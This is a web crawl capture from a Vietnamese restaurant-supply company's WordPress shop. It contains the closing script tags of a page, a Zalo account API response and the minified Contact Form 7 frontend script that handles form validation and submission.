<script type="text/javascript" src="https://horecavietnam.vn/wp-content/plugins/ot-flatsome-vertical-menu/assets/js/ot-vertical-menu.min.js?ver=1.2.3" id="ot-vertical-menu-js"></script>
<script type="text/javascript" src="https://horecavietnam.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.2" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/horecavietnam.vn\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://horecavietnam.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://horecavietnam.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.2" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://horecavietnam.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.2" id="woocommerce-js"></script>
<script data-minify="1" type="text/javascript" src="https://horecavietnam.vn/wp-content/cache/min/1/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=1742609930" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://horecavietnam.vn/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://horecavietnam.vn/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://horecavietnam.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://horecavietnam.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.16.2"},"ajaxurl":"https:\/\/horecavietnam.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/horecavietnam.vn\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://horecavietnam.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1742609930" id="flatsome-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://horecavietnam.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1742609930" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/horecavietnam.vn\/wp-admin\/admin-ajax.php","nonce":"d7c1973014","url":"https:\/\/horecavietnam.vn\/tuyen-dung","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://horecavietnam.vn/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1765634885 -->

--- FILE ---
content_type: text/json;charset=utf-8
request_url: https://api.widget.zalo.me/v1/oa?oaid=2030615456109094515
body_size: 213
content:
{"error_message":"Success","data":{"oaMenu":[{"menuData":"https://shop.zalo.me/store?pageId=2030615456109094515","menuStatus":1,"listSubMenu":[],"menuId":626815,"menuType":10,"menuName":"Vào shop"}],"name":"Công Ty TNHH HORECA Việt Nam","avatar":"https://s160-ava-talk.zadn.vn/7/7/0/f/1/160/fd72aeba86739103bec2776aa1c966be.jpg","guestEnabled":true},"error_code":0}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://horecavietnam.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=1742609930
body_size: 3047
content:
(function($){'use strict';if(typeof wpcf7==='undefined'||wpcf7===null){return}
wpcf7=$.extend({cached:0,inputs:[]},wpcf7);$(function(){wpcf7.supportHtml5=(function(){var features={};var input=document.createElement('input');features.placeholder='placeholder' in input;var inputTypes=['email','url','tel','number','range','date'];$.each(inputTypes,function(index,value){input.setAttribute('type',value);features[value]=input.type!=='text'});return features})();$('div.wpcf7 > form').each(function(){var $form=$(this);wpcf7.initForm($form);if(wpcf7.cached){wpcf7.refill($form)}})});wpcf7.getId=function(form){return parseInt($('input[name="_wpcf7"]',form).val(),10)};wpcf7.initForm=function(form){var $form=$(form);$form.submit(function(event){if(!wpcf7.supportHtml5.placeholder){$('[placeholder].placeheld',$form).each(function(i,n){$(n).val('').removeClass('placeheld')})}
if(typeof window.FormData==='function'){wpcf7.submit($form);event.preventDefault()}});$('.wpcf7-submit',$form).after('<span class="ajax-loader"></span>');wpcf7.toggleSubmit($form);$form.on('click','.wpcf7-acceptance',function(){wpcf7.toggleSubmit($form)});$('.wpcf7-exclusive-checkbox',$form).on('click','input:checkbox',function(){var name=$(this).attr('name');$form.find('input:checkbox[name="'+name+'"]').not(this).prop('checked',!1)});$('.wpcf7-list-item.has-free-text',$form).each(function(){var $freetext=$(':input.wpcf7-free-text',this);var $wrap=$(this).closest('.wpcf7-form-control');if($(':checkbox, :radio',this).is(':checked')){$freetext.prop('disabled',!1)}else{$freetext.prop('disabled',!0)}
$wrap.on('change',':checkbox, :radio',function(){var $cb=$('.has-free-text',$wrap).find(':checkbox, :radio');if($cb.is(':checked')){$freetext.prop('disabled',!1).focus()}else{$freetext.prop('disabled',!0)}})});if(!wpcf7.supportHtml5.placeholder){$('[placeholder]',$form).each(function(){$(this).val($(this).attr('placeholder'));$(this).addClass('placeheld');$(this).focus(function(){if($(this).hasClass('placeheld')){$(this).val('').removeClass('placeheld')}});$(this).blur(function(){if(''===$(this).val()){$(this).val($(this).attr('placeholder'));$(this).addClass('placeheld')}})})}
if(wpcf7.jqueryUi&&!wpcf7.supportHtml5.date){$form.find('input.wpcf7-date[type="date"]').each(function(){$(this).datepicker({dateFormat:'yy-mm-dd',minDate:new Date($(this).attr('min')),maxDate:new Date($(this).attr('max'))})})}
if(wpcf7.jqueryUi&&!wpcf7.supportHtml5.number){$form.find('input.wpcf7-number[type="number"]').each(function(){$(this).spinner({min:$(this).attr('min'),max:$(this).attr('max'),step:$(this).attr('step')})})}
$('.wpcf7-character-count',$form).each(function(){var $count=$(this);var name=$count.attr('data-target-name');var down=$count.hasClass('down');var starting=parseInt($count.attr('data-starting-value'),10);var maximum=parseInt($count.attr('data-maximum-value'),10);var minimum=parseInt($count.attr('data-minimum-value'),10);var updateCount=function(target){var $target=$(target);var length=$target.val().length;var count=down?starting-length:length;$count.attr('data-current-value',count);$count.text(count);if(maximum&&maximum<length){$count.addClass('too-long')}else{$count.removeClass('too-long')}
if(minimum&&length<minimum){$count.addClass('too-short')}else{$count.removeClass('too-short')}};$(':input[name="'+name+'"]',$form).each(function(){updateCount(this);$(this).keyup(function(){updateCount(this)})})});$form.on('change','.wpcf7-validates-as-url',function(){var val=$.trim($(this).val());if(val&&!val.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==val.indexOf('.')){val=val.replace(/^\/+/,'');val='http://'+val}
$(this).val(val)})};wpcf7.submit=function(form){if(typeof window.FormData!=='function'){return}
var $form=$(form);$('.ajax-loader',$form).addClass('is-active');wpcf7.clearResponse($form);var formData=new FormData($form.get(0));var detail={id:$form.closest('div.wpcf7').attr('id'),status:'init',inputs:[],formData:formData};$.each($form.serializeArray(),function(i,field){if('_wpcf7'==field.name){detail.contactFormId=field.value}else if('_wpcf7_version'==field.name){detail.pluginVersion=field.value}else if('_wpcf7_locale'==field.name){detail.contactFormLocale=field.value}else if('_wpcf7_unit_tag'==field.name){detail.unitTag=field.value}else if('_wpcf7_container_post'==field.name){detail.containerPostId=field.value}else if(field.name.match(/^_wpcf7_\w+_free_text_/)){var owner=field.name.replace(/^_wpcf7_\w+_free_text_/,'');detail.inputs.push({name:owner+'-free-text',value:field.value})}else if(field.name.match(/^_/)){}else{detail.inputs.push(field)}});wpcf7.triggerEvent($form.closest('div.wpcf7'),'beforesubmit',detail);var ajaxSuccess=function(data,status,xhr,$form){detail.id=$(data.into).attr('id');detail.status=data.status;detail.apiResponse=data;var $message=$('.wpcf7-response-output',$form);switch(data.status){case 'validation_failed':$.each(data.invalidFields,function(i,n){$(n.into,$form).each(function(){wpcf7.notValidTip(this,n.message);$('.wpcf7-form-control',this).addClass('wpcf7-not-valid');$('[aria-invalid]',this).attr('aria-invalid','true')})});$message.addClass('wpcf7-validation-errors');$form.addClass('invalid');wpcf7.triggerEvent(data.into,'invalid',detail);break;case 'acceptance_missing':$message.addClass('wpcf7-acceptance-missing');$form.addClass('unaccepted');wpcf7.triggerEvent(data.into,'unaccepted',detail);break;case 'spam':$message.addClass('wpcf7-spam-blocked');$form.addClass('spam');wpcf7.triggerEvent(data.into,'spam',detail);break;case 'aborted':$message.addClass('wpcf7-aborted');$form.addClass('aborted');wpcf7.triggerEvent(data.into,'aborted',detail);break;case 'mail_sent':$message.addClass('wpcf7-mail-sent-ok');$form.addClass('sent');wpcf7.triggerEvent(data.into,'mailsent',detail);break;case 'mail_failed':$message.addClass('wpcf7-mail-sent-ng');$form.addClass('failed');wpcf7.triggerEvent(data.into,'mailfailed',detail);break;default:var customStatusClass='custom-'+data.status.replace(/[^0-9a-z]+/i,'-');$message.addClass('wpcf7-'+customStatusClass);$form.addClass(customStatusClass)}
wpcf7.refill($form,data);wpcf7.triggerEvent(data.into,'submit',detail);if('mail_sent'==data.status){$form.each(function(){this.reset()});wpcf7.toggleSubmit($form)}
if(!wpcf7.supportHtml5.placeholder){$form.find('[placeholder].placeheld').each(function(i,n){$(n).val($(n).attr('placeholder'))})}
$message.html('').append(data.message).slideDown('fast');$message.attr('role','alert');$('.screen-reader-response',$form.closest('.wpcf7')).each(function(){var $response=$(this);$response.html('').attr('role','').append(data.message);if(data.invalidFields){var $invalids=$('<ul></ul>');$.each(data.invalidFields,function(i,n){if(n.idref){var $li=$('<li></li>').append($('<a></a>').attr('href','#'+n.idref).append(n.message))}else{var $li=$('<li></li>').append(n.message)}
$invalids.append($li)});$response.append($invalids)}
$response.attr('role','alert').focus()})};$.ajax({type:'POST',url:wpcf7.apiSettings.getRoute('/contact-forms/'+wpcf7.getId($form)+'/feedback'),data:formData,dataType:'json',processData:!1,contentType:!1}).done(function(data,status,xhr){ajaxSuccess(data,status,xhr,$form);$('.ajax-loader',$form).removeClass('is-active')}).fail(function(xhr,status,error){var $e=$('<div class="ajax-error"></div>').text(error.message);$form.after($e)})};wpcf7.triggerEvent=function(target,name,detail){var $target=$(target);var event=new CustomEvent('wpcf7'+name,{bubbles:!0,detail:detail});$target.get(0).dispatchEvent(event);$target.trigger('wpcf7:'+name,detail);$target.trigger(name+'.wpcf7',detail)};wpcf7.toggleSubmit=function(form,state){var $form=$(form);var $submit=$('input:submit',$form);if(typeof state!=='undefined'){$submit.prop('disabled',!state);return}
if($form.hasClass('wpcf7-acceptance-as-validation')){return}
$submit.prop('disabled',!1);$('.wpcf7-acceptance',$form).each(function(){var $span=$(this);var $input=$('input:checkbox',$span);if(!$span.hasClass('optional')){if($span.hasClass('invert')&&$input.is(':checked')||!$span.hasClass('invert')&&!$input.is(':checked')){$submit.prop('disabled',!0);return!1}}})};wpcf7.notValidTip=function(target,message){var $target=$(target);$('.wpcf7-not-valid-tip',$target).remove();$('<span role="alert" class="wpcf7-not-valid-tip"></span>').text(message).appendTo($target);if($target.is('.use-floating-validation-tip *')){var fadeOut=function(target){$(target).not(':hidden').animate({opacity:0},'fast',function(){$(this).css({'z-index':-100})})};$target.on('mouseover','.wpcf7-not-valid-tip',function(){fadeOut(this)});$target.on('focus',':input',function(){fadeOut($('.wpcf7-not-valid-tip',$target))})}};wpcf7.refill=function(form,data){var $form=$(form);var refillCaptcha=function($form,items){$.each(items,function(i,n){$form.find(':input[name="'+i+'"]').val('');$form.find('img.wpcf7-captcha-'+i).attr('src',n);var match=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);$form.find('input:hidden[name="_wpcf7_captcha_challenge_'+i+'"]').attr('value',match[1])})};var refillQuiz=function($form,items){$.each(items,function(i,n){$form.find(':input[name="'+i+'"]').val('');$form.find(':input[name="'+i+'"]').siblings('span.wpcf7-quiz-label').text(n[0]);$form.find('input:hidden[name="_wpcf7_quiz_answer_'+i+'"]').attr('value',n[1])})};if(typeof data==='undefined'){$.ajax({type:'GET',url:wpcf7.apiSettings.getRoute('/contact-forms/'+wpcf7.getId($form)+'/refill'),beforeSend:function(xhr){var nonce=$form.find(':input[name="_wpnonce"]').val();if(nonce){xhr.setRequestHeader('X-WP-Nonce',nonce)}},dataType:'json'}).done(function(data,status,xhr){if(data.captcha){refillCaptcha($form,data.captcha)}
if(data.quiz){refillQuiz($form,data.quiz)}})}else{if(data.captcha){refillCaptcha($form,data.captcha)}
if(data.quiz){refillQuiz($form,data.quiz)}}};wpcf7.clearResponse=function(form){var $form=$(form);$form.removeClass('invalid spam sent failed');$form.siblings('.screen-reader-response').html('').attr('role','');$('.wpcf7-not-valid-tip',$form).remove();$('[aria-invalid]',$form).attr('aria-invalid','false');$('.wpcf7-form-control',$form).removeClass('wpcf7-not-valid');$('.wpcf7-response-output',$form).hide().empty().removeAttr('role').removeClass('wpcf7-mail-sent-ok wpcf7-mail-sent-ng wpcf7-validation-errors wpcf7-spam-blocked')};wpcf7.apiSettings.getRoute=function(path){var url=wpcf7.apiSettings.root;url=url.replace(wpcf7.apiSettings.namespace,wpcf7.apiSettings.namespace+path);return url}})(jQuery);(function(){if(typeof window.CustomEvent==="function")return!1;function CustomEvent(event,params){params=params||{bubbles:!1,cancelable:!1,detail:undefined};var evt=document.createEvent('CustomEvent');evt.initCustomEvent(event,params.bubbles,params.cancelable,params.detail);return evt}
CustomEvent.prototype=window.Event.prototype;window.CustomEvent=CustomEvent})()